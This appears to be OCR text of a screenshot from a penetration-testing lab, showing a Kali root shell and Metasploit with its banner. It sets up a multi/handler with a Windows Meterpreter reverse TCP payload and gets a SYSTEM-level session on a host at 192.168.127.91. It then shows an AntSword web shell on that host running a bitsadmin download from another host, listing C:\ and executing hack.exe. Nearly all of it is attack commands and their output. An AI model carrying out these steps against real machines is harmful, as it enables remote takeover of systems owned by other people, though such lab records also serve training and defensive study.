 ┌──(root㉿Neo)-[/home/kali/fridayhub]
└─# msfconsole
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
.;lxO0KXXXK0Oxl:.
,o0WMMMMMMMMMMMMMMMMMMKd,
'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
:KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
.KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
lWMMMMMMMMMMMXd:..     ..;dKMMMMMMMMMMMMo
xMMMMMMMMMMWd.               .oNMMMMMMMMMMk
oMMMMMMMMMMx.                    dMMMMMMMMMMx
.WMMMMMMMMM:                       :MMMMMMMMMM,
xMMMMMMMMMo                         lMMMMMMMMMO
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
lMMMMMMMMMMk.                         .kMMO'
dMMMMMMMMMMWd'                         ..
cWMMMMMMMMMMMNxc'.                ##########
.0MMMMMMMMMMMMMMMMWc            #+#    #+#
;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
=[ metasploit v6.3.43-dev                          ]
+ -- --=[ 2377 exploits - 1232 auxiliary - 416 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > set lhost 192.168.127.10
lhost => 192.168.127.10
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.127.10:3333
[*] Sending stage (175686 bytes) to 192.168.127.91
[*] Meterpreter session 1 opened (192.168.127.10:3333 -> 192.168.127.91:50487) at 2
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
192.168.127.91 >_ 192.168.127.91
C:\MYOA\webroot> bitsadmin /transfer test http://192.168.1
C:\MYOA\webroot> cd /
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 FEBB-07CA
C:\ 的目录
2024/10/13  20:37            73,802 hack.exe
2021/11/14  21:00    <DIR>          MYOA
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/14  21:00    <DIR>          Program Files
2021/11/14  21:00    <DIR>          Program Files (x86)
2021/11/14  20:53    <DIR>          Users
2021/11/14  20:55    <DIR>          Windows
1 个文件         73,802 字节
6 个目录  3,172,298,752 可用字节
C:\> hack.exe
C:\>